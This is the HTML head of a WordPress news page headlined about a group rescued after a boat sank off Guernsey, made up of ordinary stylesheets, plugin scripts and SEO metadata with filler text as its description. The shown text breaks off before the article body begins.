

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/
body_size: 59855
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="//nullpk.com/xmlrpc.php">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Group rescued from sea after boat sinks off Guernsey - Nullpk | Let&#039;s Learn Together</title>
	<link rel="canonical" href="//nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Group rescued from sea after boat sinks off Guernsey" />
	<meta property="og:description" content="Dynamically brand synergistic schemas via cross functional networks. Quickly visualize web-enabled strategic theme areas for cross functional e-business. Enthusiastically productize client-centered web-readiness without cost effective outsourcing. Uniquely target integrated content whereas backend deliverables. Appropriately simplify viral bandwidth via premier users. Continually formulate virtual meta-services rather than extensive outsourcing. Distinctively optimize low-risk high-yield experiences&#046;&#046;&#046;" />
	<meta property="og:url" content="https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/" />
	<meta property="og:site_name" content="Nullpk | Let&#039;s Learn Together" />
	<meta property="article:published_time" content="2015-10-07T14:22:07+00:00" />
	<meta name="author" content="nullpk" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="nullpk" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/#article","isPartOf":{"@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/"},"author":{"name":"nullpk","@id":"https://nullpk.com/#/schema/person/823c92c24d6dd89e3e8d1673cfb00366"},"headline":"Group rescued from sea after boat sinks off Guernsey","datePublished":"2015-10-07T14:22:07+00:00","mainEntityOfPage":{"@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/"},"wordCount":580,"commentCount":0,"publisher":{"@id":"https://nullpk.com/#organization"},"image":{"@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/#primaryimage"},"thumbnailUrl":"","keywords":["boat","group","random"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/#respond"]}]},{"@type":"WebPage","@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/","url":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/","name":"Group rescued from sea after boat sinks off Guernsey - Nullpk | Let&#039;s Learn Together","isPartOf":{"@id":"https://nullpk.com/#website"},"primaryImageOfPage":{"@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/#primaryimage"},"image":{"@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-10-07T14:22:07+00:00","breadcrumb":{"@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nullpk.com/"},{"@type":"ListItem","position":2,"name":"Group rescued from sea after boat sinks off Guernsey"}]},{"@type":"WebSite","@id":"https://nullpk.com/#website","url":"https://nullpk.com/","name":"Nullpk | Let's Learn Together","description":"Let&#039;s Learn Together","publisher":{"@id":"https://nullpk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nullpk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nullpk.com/#organization","name":"Nullpk | Let's Learn Together","url":"https://nullpk.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nullpk.com/#/schema/logo/image/","url":"https://nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png","contentUrl":"https://nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png","width":462,"height":90,"caption":"Nullpk | Let's Learn Together"},"image":{"@id":"https://nullpk.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nullpk.com/#/schema/person/823c92c24d6dd89e3e8d1673cfb00366","name":"nullpk","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nullpk.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47d03c2e54da769552fe126d6b92ff0fb82a899785861800f4680e40c0acf18e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/47d03c2e54da769552fe126d6b92ff0fb82a899785861800f4680e40c0acf18e?s=96&d=mm&r=g","caption":"nullpk"},"sameAs":["https://nullpk.com/"],"url":"https://nullpk.com/author/nullpk/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; Feed" href="//nullpk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; Comments Feed" href="//nullpk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nullpk | Let&#039;s Learn Together &raquo; Group rescued from sea after boat sinks off Guernsey Comments Feed" href="//nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//nullpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnullpk.com%2Fgroup-rescued-from-sea-after-boat-sinks-off-guernsey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//nullpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnullpk.com%2Fgroup-rescued-from-sea-after-boat-sinks-off-guernsey%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='//nullpk.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766752720' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='//nullpk.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//nullpk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ihc_front_end_style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ihc_templates_style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1766752720' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1766752720' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp_automatic_gallery_style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1766752750' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='motioner-style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/style.css?ver=1766752720' type='text/css' media='all' />
<style id='motioner-style-inline-css' type='text/css'>

.content-inner > article,
.front-widgets { max-width: 1454px; }
				

.entry a,
.type-list-category a,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a,
.entry-header .entry-meta .entry-category a,
.sidebar .post-nav li a span,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.dark .alx-tab .tab-item-category a,
.dark .alx-posts .post-item-category a,
.dark .alx-tab li:hover .tab-item-title a,
.dark .alx-tab li:hover .tab-item-comment a,
.dark .alx-posts li:hover .post-item-title a,
.type-list-right .more-link { color: #b8b8b8; }

.type-list-right .more-link { border: 2px solid #b8b8b8; }

.type-list-title a { box-shadow: 0 2px 0 #b8b8b8; }
				

.site-title,
.toggle-search,
.toggle-search.active { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
.alx-tabs-nav li.active a { background: linear-gradient(130deg, #ad2222 0%, #000000 100%); }
.col-2cr .search-expand { background: #ad2222; }
@media only screen and (max-width: 960px) {
	.site-description,
	.s2 .social-links { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
}
				

.site-title,
.toggle-search,
.toggle-search.active { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
.alx-tabs-nav li.active a { background: linear-gradient(130deg, #ad2222 0%, #000000 100%); }
.col-2cr .search-expand { background: #ad2222; }
@media only screen and (max-width: 960px) {
	.site-description,
	.s2 .social-links { background: linear-gradient(90deg, #ad2222 0%, #000000 100%); }
}
.search-expand { background: #000000; }
				

/*# sourceURL=motioner-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='motioner-responsive-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/responsive.css?ver=1766752720' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='motioner-font-awesome-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/themes/motioner/fonts/all.min.css?ver=1766752720' type='text/css' media='all' />
<script type="text/javascript" src="//nullpk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.2" id="ihc-front_end_js-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-after">
/* <![CDATA[ */
var ihc_site_url='https://nullpk.com';
var ihc_plugin_url='https://nullpk.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://nullpk.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nullpk.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<script type="text/javascript" data-cfasync=false src="//nullpk.com/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9" id="mdp-deblocker-ads-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/slick.min.js?ver=6.9" id="motioner-slick-js"></script>
<link rel="https://api.w.org/" href="//nullpk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//nullpk.com/wp-json/wp/v2/posts/43826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//nullpk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='//nullpk.com/?p=43826' />
<meta name='ump-hash' content='MTMuMnwyMDI0MDUzMHwx'><meta name='ump-token' content='6afc47e34c'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://nullpk.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://nullpk.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-100x100.png" sizes="32x32" />
<link rel="icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" />
<meta name="msapplication-TileImage" content="https://nullpk.com/wp-content/uploads/2024/03/cropped-logo-nullpk-light-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Make single post content full width */

/* 1. Remove max-width from the main white article box */
.content-inner > article.post {
    max-width: none;
}

/* 2. Remove max-width from post header, media, and footer */
.entry-header,
.entry-media,
.entry-footer {
    max-width: none;
}

/* 3. Remove max-width from standard content blocks (paragraphs, headings, etc.) */
.entry > *:not(.alignfull) {
    max-width: none;
}

/* 4. Remove max-width from "wide" blocks */
.entry > *:not(.alignfull).alignwide {
    max-width: none;
}

/* 5. Adjust 'full' blocks to respect container padding (removes negative margins) */
.entry > .alignfull {
    margin-left: 0;
    margin-right: 0;
}		</style>
		<style id="kirki-inline-styles"></style>
<!-- Google tag (gtag.js) -->
